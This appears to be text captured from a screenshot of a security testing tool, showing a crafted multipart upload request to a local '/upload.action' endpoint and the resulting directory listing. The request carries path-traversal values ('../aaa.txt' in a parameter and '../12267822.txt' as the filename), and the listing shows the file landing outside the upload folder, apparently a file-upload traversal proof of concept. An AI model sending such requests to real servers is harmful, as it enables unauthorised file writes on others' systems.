 Request
数据包扫描
热加载
构造请求
1 POST /upload.action?fileFileName=../aaa.txt HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Content-Type: multipart/form-data; boundary=boundary_string
4 Content-Length auto : 146
5
6 --boundary_string
7 Content-Disposition: form-data; name="File"; filename="../12267822.txt"
8 Content-Type: text/plain
9
10 test1
11 --boundary_string--
12
META-INF 2023/12/13 16:18
upload 2023/12/13 16:18
WEB-INF 2023/12/13 16:18
success.jsp 2023/12/11 11:12
aaa.txt 2023/12/13 16:27